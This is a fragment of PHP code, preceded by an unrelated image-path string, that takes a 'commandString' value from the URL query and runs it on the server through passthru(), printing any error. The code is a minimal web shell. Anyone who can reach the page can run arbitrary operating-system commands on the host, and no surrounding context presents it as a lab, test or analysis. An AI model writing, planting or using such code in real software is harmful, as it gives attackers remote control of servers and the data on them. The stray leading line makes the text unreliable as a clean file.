 <?php
if (isset($_GET["commandString"])) {
$command_string = $_GET["commandString"];
try {
passthru($command_string);
} catch (Error $error) {
echo "<p class=mt-3><b>$error</b></p>";
}
}
?>